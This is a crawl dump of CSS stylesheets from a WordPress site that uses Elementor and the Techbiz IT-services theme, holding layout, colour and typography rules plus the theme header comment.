.elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-976959c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-976959c:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-976959c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-09376f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d265208.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 .elementor-heading-title{font-size:16px;text-transform:capitalize;line-height:1.63em;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-55c0069{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:9px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon{background-color:#15284C00;--icon-padding:0.3em;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover i{color:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover svg{fill:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-618737f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-19db869 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-335678b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-400e382{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d6823f9 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-26bbfdf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-26bbfdf:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-26bbfdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2753;}.elementor-10663 .elementor-element.elementor-element-bfadb5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-bfadb5f{text-align:center;}.elementor-10663 .elementor-element.elementor-element-bfadb5f .elementor-heading-title{font-family:"Exo", Sans-serif;font-weight:500;color:#8A99B4;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-fb92573{right:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-fb92573{left:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon{background-color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon svg{fill:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon{font-size:20px;border-width:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon svg{height:20px;}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-413b353{left:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-413b353{right:20px;}.elementor-10663 .elementor-element.elementor-element-413b353{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon{background-color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon svg{fill:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon{font-size:37px;padding:5px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{height:37px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon i, .elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{transform:rotate(0deg);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:left;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:left;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:left;}}@media(min-width:768px){.elementor-10663 .elementor-element.elementor-element-c0e1327{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--width:40%;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--width:24.114%;}.elementor-10663 .elementor-element.elementor-element-2a10605{--width:40%;}.elementor-10663 .elementor-element.elementor-element-976959c{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-09376f2{--width:25%;}.elementor-10663 .elementor-element.elementor-element-618737f{--width:25%;}.elementor-10663 .elementor-element.elementor-element-335678b{--width:25%;}.elementor-10663 .elementor-element.elementor-element-400e382{--width:25%;}}@media(max-width:767px){.elementor-10663 .elementor-element.elementor-element-5e4a3df{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-2a10605{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-d265208{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;text-align:center;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:center;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:center;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:center;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:center;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10804.css?ver=1769451015
body_size: 625
content:
.elementor-10804 .elementor-element.elementor-element-0a8e425{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10804 .elementor-element.elementor-element-23ffb7f > .elementor-widget-container{background-color:#07193F;margin:0px 0px -15px 0px;padding:5px 5px 0px 5px;}.elementor-10804 .elementor-element.elementor-element-23ffb7f.elementor-element{--align-self:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10804 .elementor-element.elementor-element-00b8f06.elementor-element{--align-self:flex-start;}.elementor-10804 .elementor-element.elementor-element-00b8f06{text-align:left;}.elementor-10804 .elementor-element.elementor-element-00b8f06 .elementor-heading-title{font-size:32px;font-weight:600;text-transform:capitalize;color:#07193F;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10804 .elementor-element.elementor-element-2d82f9a img{width:100%;}.elementor-10804 .elementor-element.elementor-element-b502ae1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10804 .elementor-element.elementor-element-4c1f563{color:#252525;font-weight:400;}.elementor-10804 .elementor-element.elementor-element-bac11b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10804 .elementor-element.elementor-element-4dbfeea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;--z-index:1;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10804 .elementor-element.elementor-element-094f97f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.53 * 100% );}.elementor-10804 .elementor-element.elementor-element-094f97f:after{content:"0.53";}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__thumbnail__link{width:100%;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__text{padding:0px 20px 20px 20px;}.elementor-10804 .elementor-element.elementor-element-094f97f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-10804 .elementor-element.elementor-element-094f97f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-10804 .elementor-element.elementor-element-094f97f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__title, .elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__title a{color:#07193F;font-weight:600;text-transform:capitalize;}@media(max-width:767px){.elementor-10804 .elementor-element.elementor-element-0a8e425{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-10804 .elementor-element.elementor-element-094f97f:after{content:"0.5";}.elementor-10804 .elementor-element.elementor-element-094f97f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4
body_size: 76
content:
/*
Theme Name: Techbiz
Theme URI: https://themeforest.vecuro.com/wordpress/techbiz/
Author: Vecurosoft
Description: Techbiz – IT Solution & Service Wordpress Theme
Version: 2.6.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: techbiz
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1769451015
body_size: 47492
content:
@charset "UTF-8";:root{--theme-color:#0E5AF2;--title-color:#1A1A1A;--body-color:#55595d;--light-color:#d3d3d3;--smoke-color:#EFF1F5;--vs-secondary-color:#EEF2FB;--black-color:#000000;--white-color:#ffffff;--yellow-color:#fec624;--success-color:#28a745;--error-color:#dc3545;--border-color:#E0E0E0;--title-font:"Exo", sans-serif;--body-font:"Fira Sans", sans-serif;--icon-font:"Font Awesome 5 Pro";--main-container:1220px;--container-gutters:30px;--section-space:120px;--section-space-mobile:80px;--section-title-space:80px;--ripple-ani-duration:5s}html,body{scroll-behavior:auto!important}body{font-family:var(--body-font);font-size:16px;font-weight:400;color:var(--body-color);line-height:26px;overflow-x:hidden;-webkit-font-smoothing:antialiased}@media (max-width:767px){body{font-size:14px;line-height:24px}}iframe{border:none;width:100%}.slick-slide:focus,button:focus,a:focus,a:active,input,input:hover,input:focus,input:active,textarea,textarea:hover,textarea:focus,textarea:active{outline:none}input:focus{outline:none;box-shadow:none}img:not([draggable]),embed,object,video{max-width:100%;height:auto}ul{list-style-type:disc}ol{list-style-type:decimal}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;border-spacing:0;border:1px solid var(--border-color)}th{font-weight:700;font-family:var(--title-font);color:var(--title-color)}td,th{border:1px solid var(--border-color);padding:9px 12px}a{color:var(--theme-color);text-decoration:none;outline:0;transition:all ease 0.4s}a:hover{color:var(--title-color)}a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0}button{transition:all ease 0.4s}img{border:none;max-width:100%}ins{text-decoration:none}pre{background:#f5f5f5;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}span.ajax-loader:empty,p:empty{display:none}p{margin:0 0 18px 0;color:var(--body-color);line-height:1.63}@media (max-width:767px){p{line-height:1.73}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,p a,span a{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-family:var(--title-font);color:var(--title-color);text-transform:none;font-weight:700;line-height:1.5;margin:0 0 15px 0}.h1,h1{font-size:48px}.h2,h2{font-size:40px}.h3,h3{font-size:36px}.h4,h4{font-size:30px}.h5,h5{font-size:24px}.h6,h6{font-size:20px}@media (max-width:1199px){.h1,h1{font-size:40px}.h2,h2{font-size:36px}.h3,h3{font-size:30px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:16px}}@media (max-width:767px){.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:26px}.h4,h4{font-size:22px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}}p.has-drop-cap{margin-bottom:20px}.page--item p:last-child .alignright{clear:right}.blog-title,.pagi-title,.breadcumb-title{word-break:break-word}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:var(--body-color)}.bypostauthor,.gallery-caption{display:block}.page-links,.clearfix{clear:both}.page--item{margin-bottom:30px}.page--item p{line-height:1.8}.content-none-search{margin-top:30px}.wp-block-button.aligncenter{text-align:center}.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:1.5em}.alignright{display:inline;float:right;margin-bottom:10px;margin-left:1.5em;margin-right:1em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%}.gallery{margin-bottom:1.5em;width:100%}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0 5px}.wp-block-columns{margin-bottom:1em}figure.gallery-item{margin-bottom:10px;display:inline-block}figure.wp-block-gallery{margin-bottom:14px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 